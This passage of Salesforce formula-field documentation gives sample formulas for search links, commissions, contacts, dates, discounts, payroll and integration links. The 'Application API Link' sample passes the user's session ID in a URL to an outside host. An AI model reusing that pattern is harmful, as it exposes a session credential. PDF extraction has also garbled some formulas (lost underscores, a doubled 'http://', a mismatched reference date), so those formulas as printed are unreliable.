"http://www.bbc.co.uk/search/news/?q="&Name,
"BBC News")
```
This formula creates a link to an account's ticker symbol on the Bloomberg website.

```
HYPERLINK(
"http://www.bloomberg.com/markets/symbolsearch?query="&TickerSymbol,
"Bloomberg News")
```
## CNN™ News Search

This formula creates a link to a CNN news search site using the Account Name.

```
HYPERLINK(
"http://http://www.cnn.com/search/?query="&Name,
"CNN News")
```
## MarketWatch™ Search

This formula creates a link to an account's ticker symbol on the Marketwatch.com website.

```
HYPERLINK(
"http://www.marketwatch.com/investing/stock/"&TickerSymbol,
"Marketwatch")
```
## Google™ Search

This formula creates a link to a Google search site using the Account Name.

```
HYPERLINK(
"http://www.google.com/#q="&Name,
"Google")
```
## Google News Search

This formula creates a link to a Google news search site using the Account Name.

```
HYPERLINK(
"http://news.google.com/news/search?en&q="&Name,
"Google News")
```
## Yahoo!™ Search

This formula creates a link to a Yahoo! search site using the Account Name.

```
HYPERLINK(
"http://search.yahoo.com/search?p="&Name,
"Yahoo Search")
```
This formula creates a link to a Yahoo! news search site using the Account Name.

```
HYPERLINK(
"http://news.search.yahoo.com/search/news?p="&Name,
"Yahoo News")
```
## <span id="page-4595-0"></span>Sample Case Management Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

## Autodial

This formula creates a linkable phone number field that automatically dials the phone number when clicked. In this example, replace "servername" and "call" with the name of your dialing tool and the command it uses to dial. The merge field, Id, inserts the identifier for the

EDITIONS

Available in: Salesforce Classic

Available in all editions

contact, lead, or account record. The first Phone merge field tells the dialing tool what number to call and the last Phone merge field uses the value of the Phone field as the linkable text the user clicks to dial.

HYPERLINK("http://servername/call?id=" & Id & "&phone=" & Phone, Phone)

## Case Categorization

This formula displays a text value of "RED," "YELLOW," or "GREEN," depending on the value of a case age custom text field.

```
IF(DaysOpen c > 20, "RED",
IF(DaysOpen c > 10, "YELLOW",
"GREEN") )
```
## Case Data Completeness Tracking

This formula calculates the percentage of specific custom fields that contain data. The formula checks the values of two custom number fields: Problem Num and Severity Num. If the fields are empty, the formula returns the value "0." The formula returns a value of "1" for each field that contains a value and multiplies this total by fifty to give you the percentage of fields that contain data.

```
(IF(ISBLANK(Problem_Num__c), 0, 1) + IF(ISBLANK(Severity_Num__c ), 0,1)) * 50
```
## Suggested Agent Prompts

This formula prompts an agent with cross-sell offers based on past purchases.

```
CASE(Product Purch c,
"Printer", "Extra toner cartridges", "Camera", "Memory cards",
"Special of the day")
```
#### Suggested Offers

This formula suggests a product based on the support history for a computer reseller. When the Problem custom field matches a field, the formula field returns a suggestion.

```
CASE(Problem__c,
"Memory", "Suggest new memory cards", "Hard Drive failure", "Suggest new hard drive with
tape backup",
"")
```
## <span id="page-4596-0"></span>Sample Commission Calculations Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

#### Commission Amounts for Opportunities

The following is a simple formula where commission is based on a flat 2% of the opportunity Amount.

```
IF(ISPICKVAL(StageName, "Closed Won"),
 ROUND(Amount *0.02, 2), 0)
```
This example calculates the commission amount for any opportunity that has a "Closed Won" stage. The value of this field will be the amount times 0.02 for any closed/won opportunity. Open or lost opportunities will have a zero commission value.

#### Commission Deal Size

This formula calculates a commission rate based on deal size, returning a 9% commission rate for deals over 100,000 and an 8% commission rate for smaller deals.

IF(Amount > 100000, 0.09, 0.08 )

#### Commission Greater Than or Equal To

This formula assigns the "YES" value with a commission greater than or equal to one million. Note, this is a text formula field that uses a custom currency field called Commission.

```
IF(Commission__c >=
                    1000000, "YES", "NO")
```
#### Commission Maximum

This formula determines what commission to log for an asset based on which is greater: the user's commission percentage of the price, the price times the discount percent stored for the account or 100 dollars. This example assumes you have two custom percent fields on users and assets.

```
MAX($User.Commission Percent c * Price,
 Price * Account Discount c, 100)
```
EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### <span id="page-4597-0"></span>Sample Contact Management Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

#### Contact's Account Discount Percent

This percent formula displays the account's Discount Percent field on the contacts page.

Account.Discount Percent c

#### Contact's Account Name

This formula displays the standard Account Name field on the contacts page.

Account.Name

#### Contact's Account Phone

This formula displays the standard Account Phone field on the contacts page.

Account.Phone

#### Contact's Account Rating

Use this formula to display the Account Rating field on the contacts page.

CASE(Account.Rating, "Hot", "Hot", "Warm", "Warm", "Cold", "Cold", "Not Rated")

#### Contact's Account Website

This formula displays the standard Account Website field on the contacts page.

Account.Website

If the account website URL is long, use the HYPERLINK function to display a label such as "Click Here" instead of the URL. For example:

```
IF(Account.Website="", "",
IF(
 OR(LEFT(Account.Website, 7) = "http://",LEFT(Account.Website, 8) = "https://"),
 HYPERLINK( Account.Website , "Click Here" ),
 HYPERLINK( "http://" & Account.Website , "Click Here" )
)
)
```
This formula also adds the necessary "http://" or "https://" before a URL if neither were included in the URL field.

#### Contact's LinkedIn™ Profile

You can configure a link that appears on your contacts' profile page that sends you to their LinkedIn profile. To do so:

**1.** From the object management settings for contacts, go to Buttons, Links, and Actions.

#### **2.** Click **New Button or Link**.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **3.** Enter a Label for this link, like *LinkedInLink*.
- **4.** Enter this formula in the content box:

```
http://www.linkedin.com/search/fpsearch?type=people&keywords
={!Contact.FirstName}+{!Contact.LastName}
```
#### **5.** Click **Save**.

Remember to add this link to the Contact page layout in order for it to show up.

### Contact Identification Numbering

This formula displays the first five characters of a name and the last four characters of a social security number separated by a dash. Note that this example uses a text custom field called SSN.

```
TRIM(LEFT(LastName, 5)) &
                    "-" & TRIM(RIGHT(SSN c, 4))
```
### Contact Preferred Phone

This formula displays the contact's preferred contact method in a contact related list—work phone, home phone, or mobile phone—based on a selected option in a Preferred Phone custom picklist.

```
CASE(Preferred Phone c,
"Work", "w. " & Phone,
"Home", "h. " & HomePhone,
"Mobile", "m. " & MobilePhone,
"No Preferred Phone")
```
## Contact Priority

This formula assesses the importance of a contact based on the account rating and the contact's title. If the account rating is Hot or the title starts with Executive, then the priority is high (P1). If the account rating is Warm or the title starts with VP then the priority is medium (P2), and if the account rating is Cold then the priority is low (P3).

```
IF(OR(ISPICKVAL(Account.Rating, "Hot"), CONTAINS(Title, "Executive")), "P1",
IF(OR(ISPICKVAL(Account.Rating, "Warm"), CONTAINS(Title, "VP")), "P2",
IF(ISPICKVAL(Account.Rating, "Cold"), "P3",
"P3")
)
)
```
## Contact Yahoo! ID

This formula displays a clickable Yahoo! Messenger icon indicating if the person is logged on to the service. Users can click the icon to launch a Yahoo! Messenger conversation with the person. This example uses a custom text field called Yahoo Name on contacts where you can store the contact's Yahoo! Messenger ID.

```
HYPERLINK("ymsgr:sendIM?" & Yahoo Name c,
                    IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c &
                    "\&m;=q&t;=0", "Yahoo")
```
## Dynamic Address Formatting

This formula field displays a formatted mailing address for a contact in standard format, including spaces and line breaks where appropriate depending on the country.

```
CASE(ShippingCountry,
"USA",
 ShippingStreet & BR() &
 ShippingCity & ",
 " & ShippingState & " " &
 ShippingPostalCode & BR()
 & ShippingCountry,
"France",
 ShippingStreet & BR() &
 ShippingPostalCode & " " &
 ShippingCity & BR() &
 ShippingCountry, "etc")
```
## Telephone Country Code

This formula determines the telephone country code of a contact based on the Mailing Country of the mailing address.

```
CASE(MailingCountry,
"USA", "1",
"Canada", "1",
"France", "33",
"UK", "44",
"Australia", "61",
"Japan", "81",
"?")
```
## Unformatted Phone Number

This formula removes the parentheses and dash characters from North American phone numbers. This is necessary for some auto-dialer software.

```
IF(Country_Code__c = "1", MID( Phone, 2, 3) & MID(Phone, 7, 3) & MID(Phone, 11, 4), Phone)
```
## <span id="page-4600-1"></span>Sample Data Categorization Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

## Deal Size Large and Small

This formula displays "Large Deal" for deals over one million dollars or "Small Deal" for deals under one million dollars.

```
IF(Sales Price c > 1000000,
"Large Deal",
"Small Deal")
```
## Deal Size Small

This formula displays "Small" if the price and quantity are less than one. This field is blank if the asset has a price or quantity greater than one.

```
IF(AND(Price<1,Quantity<1),"Small", null)
```
## Product Categorization

This formula checks the content of a custom text field named Product\_Type and returns "Parts" for any product with the word "part" in it. Otherwise, it returns "Service." Note that the values are case sensitive, so if a Product Type field contains the text "Part" or "PART," this formula returns "Services."

```
IF(CONTAINS(Product_Type__c, "part"), "Parts", "Service")
```
## Sample Date Formulas

### Finding the Day, Month, or Year from a Date

Use the functions DAY( *date* ), MONTH( *date* ), and YEAR( *date* ) to return their respective numerical values. Replace **date** with a value of type Date (e.g. TODAY()).

To use these functions with Date/Time values, first convert them to a date with the DATEVALUE() function. For example, DAY ( DATEVALUE (  $date/time$  )).

## Finding Out if a Year Is a Leap Year

This formula determines whether or not a year is a leap year. A year is only a leap year if it's divisible by 400, or if it's divisible by four but NOT by 100.

```
OR(
 MOD( YEAR( date ), 400 ) = 0,
 AND(
  MOD( YEAR( date ), 4 ) = 0,
   MOD( YEAR( date ), 100 ) != 0
 )
)
```
EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Finding Which Quarter a Date Is In

For standard quarters, you can determine which quarter a date falls in using this formula. This formula returns the number of the quarter in which *date* falls (1–4) by dividing the current month by three (the number of months in each quarter) and taking the ceiling.

CEILING( MONTH ( *date* ) / 3 )

The formula for shifted quarters is similar, but shifts the month of the date by the number of months between January and the first quarter of the fiscal year. The example below illustrates how you can find a date's quarter if Q1 starts in February instead of January.

```
CEILING( ( MONTH ( date ) - 1 ) / 3)
```
If you want to check whether a date is in the current quarter, add a check to compare the date's year and quarter with TODAY()'s year and quarter.

```
AND(
  CEILING( MONTH( date ) / 3 ) = CEILING( MONTH( TODAY() ) / 3 ),
  YEAR( date ) = YEAR( TODAY() )
)
```
#### Finding the Week of the Year a Date Is In

To find the number of a date's week of the year, use this formula:

```
IF(
 CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7) > 52,
 52,
  CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7)
)
```
You can find the current week by determining how many days there have been in the current year and dividing that value by 7. The IF() statement ensures that the week number the formula returns doesn't exceed 52. So if the given date is December 31 of the given year, the formula returns 52, even though it's more than 52 weeks after the week of January.

#### Finding Whether Two Dates Are in the Same Month

To determine whether two Dates fall in the same month, say for a validation rule to determine whether an opportunity Close Date is in the current month, use this formula:

```
AND(
 MONTH( date_1 ) == MONTH( date_2 ),
  YEAR( date_1 ) == YEAR( date_2 )
\lambda
```
#### Finding the Last Day of the Month

The easiest way to find the last day of a month is to find the first day of the next month and subtract a day.

```
IF(
 MONTH( date ) = 12,
 DATE( YEAR( date ), 12, 31 ),
 DATE( YEAR( date ), MONTH ( date ) + 1, 1 ) - 1
)
```
## Displaying the Month as a String Instead of a Number

To return the month as a text string instead of a number, use:

```
CASE(
 MONTH( date ),
 1, "January",
 2, "February",
 3, "March",
 4, "April",
 5, "May",
  6, "June",
 7, "July",
 8, "August",
 9, "September",
 10, "October",
 11, "November",
 "December"
)
```
If your organization uses multiple languages, you can replace the names of the month with a custom label:

```
CASE(
 MONTH( date ),
 1, $Label.Month_of_Year_1,
 2, $Label.Month_of_Year_2,
 3, $Label.Month of Year 3,
 4, $Label.Month of Year 4,
 5, $Label.Month of Year 5,
 6, $Label.Month_of_Year_6,
 7, $Label.Month of Year 7,
 8, $Label.Month of Year 8,
 9, $Label.Month of Year 9,
 10, $Label.Month_of_Year_10,
 11, $Label.Month_of_Year_11,
 $Label.Month of Year 12
)
```
### Finding and Displaying the Day of the Week From a Date

To find the day of the week from a Date value, use a known Sunday (e.g. January 7, 1900) and subtract it from the date (e.g. TODAY()) to get the difference in days. The MOD() function finds the remainder of this result when divided by 7 to give the numerical value of the day of the week between 0 (Sunday) and 6 (Saturday). The formula below finds the result and then returns the text name of that day.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 0, "Sunday",
 1, "Monday",
 2, "Tuesday",
 3, "Wednesday",
 4, "Thursday",
 5, "Friday",
 "Saturday"
)
```
Note that this formula only works for dates after 01/07/1900. If you're working with older dates, use the same process with any Sunday prior to your earliest date (e.g. 01/05/1800).

You can also adjust this formula if your week starts on a different day. For example, if your week starts on Monday, you can use January 8, 1900 in your condition. The new formula looks like this:

```
CASE(
 MOD( date - DATE( 1900, 1, 8 ), 7 ),
 0, "Monday",
 1, "Tuesday",
 2, "Wednesday",
  3, "Thursday",
 4, "Friday",
  5, "Saturday",
  "Sunday"
)
```
Like the formula for getting the name of the month, if your organization uses multiple languages, you can replace the names of the day of the week with a variable like \$Label.Day of Week 1, etc.

## Finding the Next Day of the Week After a Date

To find the date of the next occurrence of a particular day of the week following a given Date, get the difference in the number of days of the week between a *date* and a *day\_of\_week*, a number 0–6 where 0 = Sunday and 6 = Saturday. By adding this difference to the current date, you'll find the date of the *day\_of\_week*. The IF() statement in this formula handles cases where the *day\_of\_week* is prior to the day of the week of the *date* value (e.g. *date* is a Thursday and *day\_of\_week* is a Monday) by adding 7 to the difference.

```
date + ( day_of_week - MOD( date - DATE( 1900, 1, 7 ), 7 ) )
+IF(
 MOD( date - DATE( 1900, 1, 7 ), 7 ) >= day_of_week,
 7,
  \Omega)
```
You can substitute either a constant or another field in for the *day of week* value based on your needs.

### Finding the Number of Days Between Two Dates

To find the number of days between two dates, *date* 1 and *date* 2, subtract the earlier date from the later date: *date* 1 –

#### *date\_2*

You can alter this slightly if you want to determine a date a certain number of days in the past. For example, say you want a formula to return true if some date field is more than 30 days prior to the current date and false otherwise. This formula does just that:

TODAY() - 30 > *date*

### Finding the Number of Business Days Between Two Dates

Calculating how many business days passed between two dates is slightly more complex than calculating total elapsed days. The basic strategy is to choose a reference Monday from the past and find out how many full weeks and any additional portion of a week have

passed between the reference date and the date you're examining. These values are multiplied by five (for a five-day work week) and then the difference between them is taken to calculate business days.

```
(5 * ( FLOOR( ( date_1 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_1 - DATE( 1900,
1, 8), 7 ) )
-
(5 * ( FLOOR( ( date_2 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_2 - DATE( 1900,
1, 8), 7 ) ) )
```
In this formula, *date\_1* is the more recent date and *date\_2* is the earlier date. If your work week runs shorter or longer than five days, replace all fives in the formula with the length of your week.

#### Adding Days, Months, and Years to a Date

If you want to add a certain number of days to a date, add that number to the date directly. For example, to add five days to a date, the formula is *date* + 5.

Adding years to a date is fairly simple, but you do need to check that the future date is valid. That is, adding five years to February 29 (a leap year) results in an invalid date. The following formula adds *num\_years* to *date* by checking if the date is February 29 and if the future date is not in a leap year. If these conditions hold true, the formula returns March 1 in the future year. Otherwise, the formula sets the Date to the same month and day *num\_years* in the future.

```
IF(
 AND(
   MONTH( date ) = 2,
    DAY( date ) = 29,
   NOT(
     OR(
        MOD( YEAR( date ), 400 ) = 0,
        AND(
          MOD( YEAR( date ), 4 ) = 0,
          MOD( YEAR( date ), 100 ) != 0
        )
      )
    )
 ),
 DATE( YEAR( date ) + num_years, 3, 1),
  DATE( YEAR( date ) + num_years, MONTH( date ), DAY( date ) )
)
```
Adding months to a date is slightly more complicated as months vary in length and the cycle of months restart with each year. Therefore, a valid day in one month (January 31) might not be valid in another month (February 31). A simple solution is to approximate each month's length as 365/12 days:

*date* + ( ( 365 / 12 ) \* *Number\_months* )

While this formula is a good estimate, it doesn't return an exact date. For example, if you add two months to April 30 using this method, the formula will return June 29 instead of June 30. Returning an exact date depends on your organization's preference. For example, when you add one month to January 31, should it return February 28 (the last day of the next month) or March 2 (30 days after January 31)?

This formula does the following:

**•** Returns March 1 if the future month is a February and the day is greater than 28. This portion of the formula performs the same for both leap and non-leap years.

- **•** Returns the first day of the next month if the future month is April, June, September, or November and the day is greater than 30.
- **•** Otherwise, it returns the correct date in the future month.

This example formula adds two months to a given date. You can modify the conditions on this formula if you prefer different behaviors for dates at the end of the month.

```
DATE(
 YEAR( date ) + FLOOR( ( MONTH ( date ) + 2 - 1 ) / 12 ),
 MOD( MONTH ( date ) + 2 - 1 +
    IF( DAY ( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
      2, 28,
      4, 30,
      6, 30,
      9, 30,
     11, 30,
     31 ), 1, 0 ), 12 ) + 1,
    IF( DAY( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
      2, 28,
      4, 30,
      6, 30,
      9, 30,
     11, 30,
     31 ),
    1, DAY( date )
  )
)
```
If you're using these formulas for expiration dates, you might want to subtract a day from the return value to make sure that some action is completed before the calculated date.

#### Adding Business Days to a Date

This formula finds three business days from a given *date*.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 3, date + 2 + 3,
 4, date + 2 + 3,
 5, date + 2 + 3,
  6, date + 1 + 3,
  date + 3
)
```
This formula finds the day of the week of the *date* field value. If the date is a Wednesday, Thursday, or Friday, the formula adds five calendar days (two weekend days, three weekdays) to the date to account for the weekend. If *date* is a Saturday, you need four additional calendar days. For any other day of the week (Sunday — Tuesday), simply add three days. You can easily modify this formula to add more or less business days. The tip for getting the day of the week might be useful if you need to adjust this formula.

#### Finding the Hour, Minute, or Second from a Date/Time

To get the hour, minute, and second from a Date/Time field as a numerical value, use the following formulas where *TZoffset* is the difference between the user's time zone and GMT. For hour in 24–hour format:

```
VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
```
For hour in 12–hour format:

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
 ),
 12,
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
  -
  IF(
    VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
    0,12
  )
)
```
For minutes:

```
VALUE( MID( TEXT( date/time - TZoffset ), 15, 2 ) )
```
For seconds:

```
VALUE( MID( TEXT( date/time - TZoffset ), 18, 2 ) )
```
And, to get "AM" or "PM" as a string, use:

```
IF(
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
 "AM",
  "PM"
)
```
To return the time as a string in "HH:MM:SS A/PM" format, use the following formula:

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
 ),
 "12",
 TEXT( VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
   -
  IF(
    VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
    0,12
  )
 )
\lambda& ":" &
MID( TEXT( date/time - TZoffset ), 15, 2 )
& ":" &
MID( TEXT( date/time - TZoffset ), 18, 2 )
& " " &
IF(
```
 $\lambda$ 

```
VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
"AM",
"PM"
```
When working with time in formula fields, you need to consider the time difference between your organization and GMT. See [A Note](#page-4581-0) [About Date/Time and Time Zones](#page-4581-0) on page 4574 for help understanding the time zone offset used in this formula.

#### Finding the Elapsed Time Between Date/Times

To find the difference between two Date values as a number, subtract one from the other like so: *date* 1 — *date* 2 to return the difference in days.

Finding the elapsed time between two Date/Time values is slightly more complex. This formula converts the difference between two Date/Time values, **datetime 1** and **datetime 2**, to days, hours, and minutes.

```
IF(
 datetime_1 - datetime_2 > 0 ,
 TEXT( FLOOR( datetime_1 - datetime_2 ) ) & " days "
 & TEXT( FLOOR( MOD( (datetime_1 - datetime_2 ) * 24, 24 ) ) ) & " hours "
 & TEXT( ROUND( MOD( (datetime_1 - datetime_2 ) * 24 * 60, 60 ), 0 ) ) & " minutes",
 ""
)
```
#### Finding the Number of Business Hours Between Two Date/Times

The formula for finding business hours between two Date/Time values expands on the formula for finding elapsed business days. It works on the same principle of using a reference Date/Time, in this case 1/8/1900 at 16:00 GMT (9 a.m. PDT), and then finding your Dates' respective distances from that reference. The formula rounds the value it finds to the nearest hour and assumes an 8–hour, 9 a.m. – 5 p.m. work day.

```
ROUND (8 * (( 5 * FLOOR( ( DATEVALUE( date/time_1 ) - DATE( 1900, 1, 8) ) / 7) +
   MIN(5,
    MOD( DATEVALUE( date/time_1 ) - DATE( 1900, 1, 8), 7) +
    MIN( 1, 24 / 8 * ( MOD( date/time 1 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1 ) )
)
   )
   )
 -
   ( 5 * FLOOR( ( DATEVALUE( date/time 2 ) - DATE( 1900, 1, 8) ) / 7) +
    MIN(5,MOD( DATEVALUE( date/time_2 ) - DATE( 1996, 1, 1), 7 ) +
     MIN( 1, 24 / 8 * ( MOD( date/time_2 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1) )
)
   )
  )
 ),
(0)
```
You can change the eights in the formula to account for a longer or shorter work day. If you live in a different time zone or your work day doesn't start at 9:00 a.m., change the reference time to the start of your work day in GMT. See [A Note About Date/Time and Time](#page-4581-0) [Zones](#page-4581-0) for more information.

SEE ALSO:

[Using Date and Date/Time Values in Formulas](#page-4580-0) [Examples of Advanced Formula Fields](#page-4592-0) [Tips for Building Formulas](#page-4584-0)

# Sample Discounting Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

#### Maintenance and Services Discount

This formula field uses two custom currency fields: Maintenance Amount and Services Amount. It displays "Discounted" on an opportunity if its maintenance amount and services amount do not equal the opportunity Amount standard field value. Otherwise, it displays "Full Price."

```
IF(Maintenance_Amount__c + Services_Amount__c <> Amount,
"Discounted",
"Full Price")
```
### Opportunity Discount Amount

This formula calculates the difference of the product Amount less the Discount Amount. Note that Discount Amount is a custom currency field.

<span id="page-4608-0"></span>Amount -

Discount Amount c

# Opportunity Discount Rounded

Use this formula to calculate the discounted amount of an opportunity rounded off to two digits. This example is a number formula field on opportunities that uses a custom percent field called Discount Percent.

ROUND(Amount-Amount\* Discount\_Percent\_\_c,2)

#### Opportunity Discount with Approval

This formula adds a "Discount Approved" checkbox to an opportunity. It uses conditional logic to check the value of the approval flag before calculating the commission.

```
IF(Discount_Approved__c, ROUND(Amount – Amount * DiscountPercent__c, 2), Amount)
```
### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Sample Employee Services Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

# Bonus Calculation

This example determines an employee's bonus amount based on the smallest of two amounts: the employee's gross times bonus percent or an equally divided amount of the company's performance amount among all employees. It assumes you have custom number field for Number of Employees, a custom percent field for Bonus Percent, and currency custom fields for the employee's Gross and company's Performance.

MIN(Gross c \* Bonus Percent c, Performance c / Number of Employees c)

# Employee 401K

This example formula determines which amount to provide in employee 401K matching based on a matching program of half of the employee's contribution or \$250, whichever is less. It assumes you have custom currency field for Contribution.

MIN(250, Contribution c /2)

#### Hours Worked Per Week

This formula uses a custom tab to enable time tracking of hours worked per day. It uses a formula field to sum the hours per week.

```
MonHours__c + TuesHours__c + WedsHours__c + ThursHours__c + FriHours__c
```
# Total Pay Amount

This formula determines total pay by calculating regular hours multiplied by a regular pay rate, plus overtime hours multiplied by an overtime pay rate.

```
Total Pay =
IF(Total Hours c \le 40, Total Hours c * Hourly Rate c,
40 * Hourly Rate c +(Total Hours c - 40) * Overtime Rate c)
```
# Sample Expense Tracking Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

#### Expense Identifier

This formula displays the text "Expense-" followed by trip name and the expense number. This is a text formula field that uses an expense number custom field.

"Expense-" &

Trip Name c & "-" & ExpenseNum c



Available in: both Salesforce Classic and Lightning Experience

Available in all editions



Available in: both Salesforce Classic and Lightning Experience

#### Mileage Calculation

This formula calculates mileage expenses for visiting a customer site at 35 cents a mile.

```
Miles Driven c * 0.35
```
### Sample Financial Calculations Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

#### Compound Interest

This formula calculates the interest, you will have after T years, compounded M times per year.

Principal  $c * ( 1 + Rate c / M ) ^ (T * M) )$ 

#### Compound Interest Continuous

This formula calculates the interest that will have accumulated after T years, if continuously compounded.

Principal c \* EXP(Rate c \* T)

#### Consultant Cost

This formula calculates the number of consulting days times 1200 given that this formula field is a currency data type and consulting charges a rate of \$1200 per day. Note that Consulting Days is a custom field.

```
Consulting Days c *
                    1200
```
#### Gross Margin

This formula provides a simple calculation of gross margin. In this formula example, Total Sales and Cost of Goods Sold are custom currency fields.

```
Total_Sales__c - Cost_of_Goods_Sold__c
```
#### Gross Margin Percent

This formula calculates the gross margin based on a margin percent.

```
Margin percent c * Items Sold c * Price item c
```
#### Payment Due Indicator

This formula returns the date five days after the contract start date whenever Payment Due Date is blank. Payment Due Date is a custom date field.

```
(BLANKVALUE(Payment_Due_Date__c, StartDate +5)
```
#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Payment Status

This formula determines if the payment due date is past and the payment status is "UNPAID." If so, it returns the text "PAYMENT OVERDUE" and if not, it leaves the field blank. This example uses a custom date field called Payment Due Date and a text custom field called Payment Status on contracts.

```
IF(
AND(Payment Due Date c < TODAY(),
ISPICKVAL(Payment Status c, "UNPAID")),
"PAYMENT OVERDUE",
null )
```
# Sample Image Link Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

#### Yahoo! Instant Messenger<sup>™</sup> Image

This formula displays an image that indicates whether a contact or user is currently logged in to Yahoo! Instant Messenger. Clicking the image launches the Yahoo! Instant Messenger window. This formula uses a custom text field called Yahoo Name to store the contact or user's Yahoo! ID.

```
IF(ISBLANK(Yahoo Name c), "", HYPERLINK("ymsgr:sendIM?" & Yahoo_Name_c,
IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c & "&m=g&t=0", " ")))
```
#### Flags for Case Priority

This formula displays a green, yellow, or red flag image to indicate case priority.

```
IMAGE(
CASE( Priority,
"Low", "/img/samples/flag green.gif",
"Medium", "/img/samples/flag_yellow.gif",
"High", "/img/samples/flag_red.gif",
"/s.gif"),
"Priority Flag")
```
#### Color Squares for Case Age

This formula displays a 30 x 30 pixel image of a red, yellow, or green, depending on the value of a Case Age custom number field.

```
IF( Case Age c > 20,
IMAGE("/img/samples/color_red.gif", "red", 30, 30),
IF( Case Age c > 10,
IMAGE("/img/samples/color_yellow.gif", "yellow", 30, 30),
IMAGE("/img/samples/color_green.gif", "green", 30, 30)
))
```
EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Traffic Lights for Status

This formula displays a green, yellow, or red traffic light images to indicate status, using a custom picklist field called Project Status. Use this formula in list views and reports to create a "Status Summary" dashboard view.

```
IMAGE(
CASE(Project Status c,
"Green", "/img/samples/light_green.gif",
"Yellow", "/img/samples/light_yellow.gif",
"Red", "/img/samples/light red.gif",
"/s.gif"),
"status color")
```
# Stars for Ratings

This formula displays a set of one to five stars to indicate a rating or score.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/stars_100.gif",
"2", "/img/samples/stars_200.gif",
"3", "/img/samples/stars_300.gif",
"4", "/img/samples/stars 400.gif",
"5", "/img/samples/stars_500.gif",
"/img/samples/stars_000.gif"),
"rating")
```
# Consumer Reports™—Style Colored Circles for Ratings

This formula displays a colored circle to indicate a rating on a scale of one to five, where solid red is one, half red is two, black outline is three, half black is four, and solid black is five.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/rating1.gif",
"2", "/img/samples/rating2.gif",
"3", "/img/samples/rating3.gif",
"4", "/img/samples/rating4.gif",
"5", "/img/samples/rating5.gif",
"/s.gif"),
"rating")
```
#### Horizontal Bars to Indicate Scoring

This formula displays a horizontal color bar (green on a white background) of a length that is proportional to a numeric score. In this example, the maximum length of the bar is 200 pixels.

```
IMAGE("/img/samples/color_green.gif", "green", 15, Industry_Score__c * 2) &
IMAGE("/s.gif", "white", 15,
200 - (Industry Score c * 2))
```
# Sample Integration Link Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

# Application API Link

This formula creates a link to an application outside Salesforce, passing the parameters so that it can connect to Salesforce via the SOAP API and create the necessary event.

HYPERLINK ("https://www.myintegration.com?sId=" & GETSESSIONID() & "?&rowID=" & Name & "action=CreateTask","Create a Meeting Request")

Important: \$Api.Session\_ID and GETSESSIONID() return the same value, an identifier for the current session in the  $\bf O$ current context. This context varies depending on where the global variable or function is evaluated. For example, if you use either in a custom formula field, and that field is displayed on a standard page layout in Salesforce Classic, the referenced session will be a basic Salesforce session. That same field (or the underlying variable or formula result), when used in a Visualforce page, references a Visualforce session instead.

Session contexts are based on the domain of the request. That is, the session context changes whenever you cross a hostname boundary, such as from .salesforce.com to .visual.force.com or .lightning.force.com.

Session identifiers from different contexts, and the sessions themselves, are different. When you transition between contexts, the old session is replaced by the new one, and the old session is no longer valid. The session ID also changes at this time.

Normally Salesforce transparently handles session hand-off between contexts, but if you're passing the session ID around yourself, be aware that you might need to re-access \$Api.Session ID or GETSESSIONID() from the new context to ensure a valid session ID.

Note also that not all sessions are created equal. In particular, sessions obtained in a Lightning Experience context have reduced privileges, and don't have API access. You can't use these session IDs to make API calls.

# Shipment Tracking Integration

This formula creates a link to FedEx, UPS, or DHL shipment tracking websites, depending on the value of a Shipping Method custom picklist field. Note that the parameters shown in this example for FedEx, UPS, and DHL websites are illustrative and do not represent the correct parameters for all situations.

```
CASE(Shipping Method c,
"Fedex",
HYPERLINK("http://www.fedex.com/Tracking?ascend_header=1&clienttype
=dotcom&cntry_code=us&language=english&tracknumbers= "& tracking_id__c,"Track"),
"UPS",
